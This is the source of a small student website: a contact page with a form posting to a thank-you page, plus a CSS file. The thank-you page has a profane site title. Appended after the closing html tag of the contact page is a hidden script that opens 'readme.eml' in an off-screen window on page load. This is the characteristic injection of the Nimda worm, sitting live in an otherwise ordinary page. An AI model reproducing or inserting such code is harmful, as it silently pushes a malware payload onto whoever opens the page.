
<file: Contatus.html>
<!DOCTYPE html>
<html>
<head>
<title>Contact</title>
<link rel="stylesheet"  href="css/style.css">

</head>
<body> 
 <div id="top"> <marquee><img src="pic/news.gif" height="20" width="30"><b class="b1"> More Information Contact Us Thank you </b></marquee>

 </div>
<h3> 
	<img src="pic/logo.jpg" height="60" width="100">Yashs-Mubashir</h3>
<header>

<ul>
  <li><a href="index.html">Home</a></li>
  <li><a href="News.html">News</a></li>
  <li><a href="Contatus.html">Contact</a></li>
  <li><a href="About.html">About</a></li> 
  <p align="right"> <input type="button" name="button" value="Search"><input type="" placeholder="Search.."></right-side> </p>
</ul>

<br>
</header>

<h2>  </p> <b>Contact</b></h2> 

<form action="Massage.html" method="POST">
<p>Name</p> <input type="text" name="name">
<p>Email</p> <input type="text" name="email">
<p>Message</p><textarea name="message" rows="6" cols="25"></textarea><br />
<input type="submit" value="Send"><input type="reset" value="Clear">
</form>
</div>

<p align="right"><iframe src="//www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/boypakistany/#&amp;width=292&amp;height=300&amp;colorscheme=light&amp;show_faces=true&amp;border_color&amp;stream=false&amp;header=false&amp;" style="border: none; height: 240px; overflow: hidden; width: 292px;"></iframe>    </p>









<div class="footer">
 

<a href="https://www.facebook.com/mubashir.7549"><img src="pic/fb.png" height="50"  width="50"></a> <a href="https://twitter.com/boypakistany1">  <img src="pic/tw.png" height="50"  width="50"> </a><img src="pic/wht.png" height="50"  width="50"> <img src="pic/insta.jpg" height="50"  width="50"> </p>
<p> Created BY<b> Mubashir</b>|Distributed By|<b class="b">17IT45</b> </p>
</div>
</body>
</html>

<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html>
</file>

<file: Massage.html>
<!DOCTYPE html>
<html>
<head>
<title>Contact'</title>
<link rel="stylesheet"  href="css/style.css">

</head>
<body> 
<div id="top"> <marquee><img src="pic/news.gif" height="20" width="30"><b class="b1"> We ar lantch website in 2018 and thank you </b></marquee>
<h3> 
	<img src="pic/logo.jpg" height="60" width="100">Yashs Fuck</h3>
<header>

<ul>
  <li><a href="index.html">Home</a></li>
  <li><a href="#news">News</a></li>
  <li><a href="Contatus.html">Contact</a></li>
  <li><a href="About.html">About</a></li> 
  <p align="right"> <input type="button" name="button" value="Search"><input type="text" placeholder="Search.."></right-side> </p>
</ul>

<br>
</header>

<Center>
<h2>THANK YOU FOR SUBMITING <br> WE WELL  REPLAY SOON</h2>



</Center>



<footer>
 <p align="left"> <i>Copywrite@3-8-2018 by <u>Mubashir</u> 17IT45</i></p><img src="pic/fb.png" height="30"  width="30">  <img src="pic/tw.png" height="30"  width="30"> <img src="pic/wht.png" height="30"  width="30"> </p>
</footer>
</body>
</html>
</file>
<file: css/style.css>
body{background-color: #A8A3AF;}

h3{color:red;}



ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
    overflow: hidden;
    background-color: #333333;
}

li {
    float: left;
}

li a {
    display: block;
    color: white;
    text-align: center;
    padding: 16px;
    text-decoration: none;
}

li a:hover {
    background-color: red;
}
</file>
